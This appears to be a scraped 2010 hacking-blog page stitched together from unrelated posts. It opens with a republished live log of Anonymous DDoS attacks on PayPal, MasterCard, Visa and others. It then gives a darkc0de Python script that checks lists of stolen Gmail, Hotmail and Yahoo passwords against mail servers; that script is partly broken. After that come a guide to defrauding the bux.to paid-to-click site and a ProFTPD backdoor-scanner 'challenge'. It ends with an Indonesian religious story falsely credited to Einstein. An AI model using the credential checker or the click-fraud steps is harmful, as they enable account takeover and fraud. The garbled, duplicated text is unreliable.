Update – 12/7/2010 – 4:16 PM
We have recorded the first downtime for lieberman.senate.gov. There are currently just under 1,000 attackers in the chat room and almost 600 computers connected to the voluntary botnet.
http://lieberman.senate.gov went down for 1 minute at 4:11 PM PST:
lieberman.senate.gov downtime
Operation:Payback has been under a constant DDoS counter-attack, but the attacks against the site intensified shortly after announcing the attack on Senator Lieberman’s website. We’re not sure who exactly is involved in the retaliation against the group, but we suspect that it may be a group of patriots attempting to protect the greater interests of the United States of America.
Here is a uptime graph of Operation:Payback’s website:
DDoS against Operation:Payback
The attack on lieberman.senante.gov ended with 8 service interruptions and 12 minutes of downtime. The attack is now back on e-finance.postfinace.ch, which has been hit the hardest with 61 service interruptions and 1 day 2hours 36 minutes of downtime.
lieberman.senate.gov downtime
They have switched targets to www.advbyra.se, the lawyer of the 2 girls who were allegedly raped and/or assaulted by Julian Assange.
The site took only 1 minute to bring down and has been down for the past 15 minutes.
Update – 12/7/2010 – 8:15 PM
A small group of Anonymous protesters (not everyone) have started attacking Sarah Palin’s website (sarahpac.com) in retaliation for stating that Assange should be hunted like a terrorist. We have observed 6 minutes of downtime so far.
This highlights the fact that no one is “in charge” of this attack campaign. These attackers make target suggestions and follow along at will… even if just a few of them are on board with it.
Update – 12/8/2010 – 1:56 AM
We have observed 256 service interruptions and 94 hours of combined downtime since these attacks started on December 4th. We also observed over 8 hours of counter-ddos downtime on the attackers (anonops.net) site.
Below you will find our latest updated downtime tracker:
Note: Each site name can be clicked on and will take you to the corresponding part of the blog post.
| Site | Interruptions | Downtime (h:m) |
| ThePayPalBlog.com | 77 | 8:19 |
| PostFinance.ch | 55 | 33:08 |
| e-finance.postfinace.ch | 61 | 33:07 |
| www.aklagare.se | 11 | 13:00 |
| everydns.com | 4 | 0:31 |
| lieberman.senate.gov | 8 | 0:12 |
| ADVBYRA.SE | 32 | 5:11 |
| sarahpac.com | 8 | 0:25 |
| TOTAL | 256 | 94 hours |
Update – 12/8/2010 – 2:37 AM
This attack campaign evolves so quickly that they already started targeting MasterCard.com while I wrote my last update for the night.
MasterCard.com first went down at 1:14 AM PST with 4 service interruptions and is currently experiencing 1 hour+ of ongoing downtime.
Update – 12/8/2010 – 3:17 AM
The Internet hosting provider (space2u.com) of the Lawyer representing the 2 girls who were allegedly raped/assaulted by Julian Assange has voluntarily suspended the ADVBYRA.SE website indefinitely.
Here is a snip of the conversation taken from the chat:
This marks the first time a website has been voluntarily removed by an ISP as a direct result of “Operation Avenge Assange.”
Update – 12/8/2010 – 5:18 AM
Mastercard.com is still down with 940 computers in the voluntary botnet attacking the site all at once. We have 3 hours 57 minutes of recorded downtime so far.
Update – 12/8/2010 – 8:24 AM
Mastercard.com is still selected as the main target and has not came back online since our last report. 7 hours of downtime and counting. The amount of participants in the attackers chat room have soared to over 2200 people and there are currently over 1,700 computers in the voluntary botnet.
Update – 12/8/2010 – 12:26 PM
Mastercard.com still under attack with 11 hours of downtime and counting, but the target will change to Visa.com at 1 PM PST.
This is the first time that the group officially targets Visa.com, but we have already observed 106 service interruptions and over 12 hours of downtime for Visa since we started monitoring yesterday at 9PM:
Update 12/8/2010 – 4:14 PM
Twitter has suspended the @anon_operation account.

Update – 12/8/2010 – 8:11 PM PST
Operation Payback has selected PayPal as a target again. We have observed PayPal’s very first downtime at 6:43 AM today and the site has been going up and down ever since.
We have observed 33 minutes of total downtime and response times in the 2,600-4,000 ms region.
Update – 12/8/2010 – 9:00 PM
If you have been following our blog post today, then you may know that we were under a constant and steady DDoS attack throughout the day. In the spirit of this post, I’ll go ahead and announce that the PandaLabs blog sustained 139 service interruptions and over 5 hours of downtime today. It’s still unclear as to who exactly is to blame for the attack, but it’s obvious that they did not want these attacks documented for the general public.
People have been asking me all day if there is some sort of “patriot response” to Operation Payback and there is no doubt in my mind that an initiative does exist, but no one besides @Th3J35t3r has publicly “attacked back” and he/they still haven’t said anything about these latest attacks.
So, what makes me think that there is some sort of underground patriot response? Well, let’s take a look at the statistics….
The Operation Payback website has sustained a series of DDoS attacks despite being hosted on a “bulletproof” server specializing in anti-ddos and hosted in Russia.
The Anonymous chats server has periodically become flooded with bots. Here is some of what they had to say:
PandaLabs Blog Downtime:
I expect more counter-attacks as Operation Payback progresses, but it’s still unclear if these patriots will ever make themselves publicly known.
Update – 12/9/2010 – 1:13 AM
There are currently over 500 computers in the voluntary botnet (LOIC Hivemind). They are all targeting paypal.com (note: not www.paypal.com), which has been unresponsive for the past 1 hour 20 minutes and counting.
Check back frequently for updates.
Twitter
06 December 2010
05 December 2010
gmail_hotmail_yahoo_chek.py
#!/usr/bin/python #
# #
# #
################################################################
# .___ __ _______ .___ #
# __| _/____ _______| | __ ____ \ _ \ __| _/____ #
# / __ |\__ \\_ __ \ |/ // ___\/ /_\ \ / __ |/ __ \ #
# / /_/ | / __ \| | \/ <\ \___\ \_/ \/ /_/ \ ___/ #
# \____ |(______/__| |__|_ \\_____>\_____ /\_____|\____\ #
# \/ \/ \/ #
# You only get smarter, by playing a smarter opponent! #
# ___________ ______ _ __ #
# _/ ___\_ __ \_/ __ \ \/ \/ / #
# \ \___| | \/\ ___/\ / #
# \___ >__| \___ >\/\_/ #
# est.2007 \/ \/ forum.darkc0de.com #
################################################################
# #
#
#code: p47r1ck
#name: GHY.py
#version 1.0
#
#IMPORTANT!!!
#
#
# "You only get smarter
# by playing a smarter opponent!"
# by P47r1ck
#
# Thanks to : 3l3c7r1c [ Happy Now ? ]
#
import sys, poplib, os
os.system(['clear','cls'][os.name == 'nt'])
def printHelp():
print '\nUsage: ./GHY.py '
print 'Ex: ./GHY.py yahoo emails.txt'
print 'Ex: ./GHY.py gmail emails.txt'
print 'Ex: ./GHY.py hotmail emails.txt'
print '\nNote: The accounts must be in the following format:
user@mail.com:password\n'
print "\n********************************************************************"
print "*Multi Account Checker !!!*"
print "* Gmail - Hotmail - Yahoo *"
print "* Coded by P47r1ck! *"
print "* www.darkc0de.com *"
print "* 07/2009 *"
print "********************************************************************"
if len(sys.argv) != 3:
printHelp()
exit(1)
SAVEFILE = 'valid_emails.txt'
if sys.argv[1] == "hotmail":
HOST = 'pop3.live.com'
PORT = 995
print '\nChecking Hotmail Account Now\n'
else:
pass
if sys.argv[1] == "gmail":
HOST = 'pop.gmail.com'
PORT = 995
print '\nChecking Gmail Account Now\n'
else:
pass
if sys.argv[1] == "yahoo":
HOST = 'plus.pop.mail.yahoo.com'
PORT = 995
print '\nChecking Yahoo Account Now\n'
# Do not change anything below.
maillist = sys.argv[2]
valid = []
currline = 0
try:
handle = open(maillist)
except:
print '\n[-] I can not open the mail list.Dude!!! Be carefull!!!'
print '\n[-] Leaving... Ciao!'
exit(1)
try:
pop = poplib.POP3_SSL(HOST, PORT)
pop.user(email)
pop.pass_(password)
valid.append(email + ':' + password)
print '\n[+] Checking: %s <%s> -> Valid!\n' % (email, password)
pop.quit()
except:
print '[+] Checking: %s <%s> -> Invalid!' % (email, password)
pass
print '\n[+] Total Valid: %s' % len(valid)
print '\n[+] Done.\n' Download script How to make money using Greasemonkey Plugin in Firefox
Bux.to is a PTC site(Paid to click).You get paid to click on ads and visit websites. The process is easy! You simply click a link and view a website for 30 seconds to earn money.In this article i will show you on How to hack bux.to to browse ads. By using this trick you will be able to surf more ads and the most amazing part is that you will not get banned by doing this.
Here is a step by step procedure to hack bux.to and make money :
Step 1 :
First of all register for bux.to account
Step 2 :
You will need a firefox browser for this hack.
Step3:
Install Greasemonkey Plugin
then restart Firefox
Step 4:
Install Bux : Browse Ads script for Greasemonkey.
Step 5:

You are almost done just login and click on Surf Ads in your main menu.
Then the script will automatically launch and Browse Ads :
Thx to : MaXe , Yogyacarderlink, Nyubi Crew Mildnet, deadc0de - team
& John jeffrey
ProFTPD 1.3.3c compromised source remote root Trojan
As you all might know.
the proftdp main ftp site had been compromised as result a version of the source has been changed.
My challenge i propose is to you is simple a re factor this scanner code.
Scanner code
or
Scanner code
analyze the cod and get rid of the goto's in it.
a description of the vun is available at www.exploit-db.com
example scanner code :
Baca Selengkapnya...
ProFTPD 1.3.3c compromised source remote root Trojan
the proftdp main ftp site had been compromised as result a version of the source has been changed.
My challenge i propose is to you is simple a re factor this scanner code.
Scanner code
or
Scanner code
analyze the cod and get rid of the goto's in it.
a description of the vun is available at www.exploit-db.com
example scanner code :
04 December 2010
Hipotesis MAHASISWA Misterius yang Berhasil Mematahkan Jawaban Sang PROFESOR
Seorang Profesor dari sebuah universitas terkenal menantang mahasiswa-mahasiswa nya dengan pertanyaan ini, “Apakah Tuhan menciptakan segala yang ada?”.
Seorang mahasiswa dengan berani menjawab, “Betul, Dia yang menciptakan semuanya”.
“Tuhan menciptakan semuanya?” Tanya professor sekali lagi. “Ya, Pak, semuanya” kata mahasiswa tersebut.
Profesor itu menjawab, “Jika Tuhan menciptakan segalanya, berarti Tuhan menciptakan Kejahatan. Karena kejahatan itu ada, dan menurut prinsip kita bahwa pekerjaan kita menjelaskan siapa kita, jadi kita bisa berasumsi bahwa Tuhan itu adalah kejahatan”.
“Mahasiswa itu terdiam dan tidak bisa menjawab hipotesis professor tersebut. Profesor itu merasa menang dan menyombongkan diri bahwa sekali lagi dia telah membuktikan kalau Agama itu adalah sebuah mitos.
Mahasiswa lain mengangkat tangan dan berkata, “Profesor, boleh saya bertanya sesuatu?”.
“Tentu saja,” jawab si Profesor,
Mahasiswa itu berdiri dan bertanya, “Profesor, apakah dingin itu ada?”
Mahasiswa itu berdiri dan bertanya, “Profesor, apakah dingin itu ada?”
“Pertanyaan macam apa itu? Tentu saja dingin itu ada.
Kamu tidak pernah sakit flu?” Tanya si professor diiringi tawa mahasiswa lainnya.
Kamu tidak pernah sakit flu?” Tanya si professor diiringi tawa mahasiswa lainnya.
Mahasiswa itu menjawab, “Kenyataannya, Pak, dingin itu tidak ada.
Menurut hukum fisika, yang kita anggap dingin itu adalah ketiadaan panas. Suhu -460F adalah ketiadaan panas sama sekali. Dan semua partikel menjadi diam dan tidak bisa bereaksi pada suhu tersebut. Kita menciptakan kata dingin untuk mendeskripsikan ketiadaan panas.”
Mahasiswa itu melanjutkan, “Profesor, apakah gelap itu ada?” Profesor itu menjawab, “Tentu saja itu ada.”
Mahasiswa itu menjawab, “Sekali lagi anda salah, Pak.
Gelap itu juga tidak ada. Gelap adalah keadaan dimana tidak ada cahaya. Cahaya bisa kita pelajari, gelap tidak.
Kita bisa menggunakan prisma Newton untuk memecahkan cahaya menjadi beberapa warna dan mempelajari berbagai panjang gelombang setiap warna. Tapi Anda tidak bisa mengukur gelap. Seberapa gelap suatu ruangan diukur dengan berapa intensitas cahaya di ruangan tersebut. Kata gelap dipakai manusia untuk mendeskripsikan ketiadaan cahaya.”
Akhirnya mahasiswa itu bertanya, “Profesor, apakah kejahatan itu ada?”
Dengan bimbang professor itu menjawab, “Tentu saja, seperti yang telah kukatakan sebelumnya.
Kita melihat setiap hari di Koran dan TV. Banyak perkara kriminal dan kekerasan di antara manusia. Perkara-perkara tersebut adalah manifestasi dari kejahatan.”
Terhadap pernyataan ini mahasiswa itu menjawab, “Sekali lagi Anda salah, Pak.
Kajahatan itu tidak ada. Kejahatan adalah ketiadaan Tuhan. Seperti dingin atau gelap, kajahatan adalah kata yang dipakai manusia untuk mendeskripsikan ketiadaan Tuhan.
Tuhan tidak menciptakan kajahatan. Kajahatan adalah hasil dari tidak adanya kasih Tuhan dihati manusia. Seperti dingin yang timbul dari ketiadaan panas dan gelap yang timbul dari ketiadaan cahaya.”
Profesor itu terdiam.
Nama mahasiswa itu adalah Albert Einstein .
Sumber : ferdianelli a.k.a poni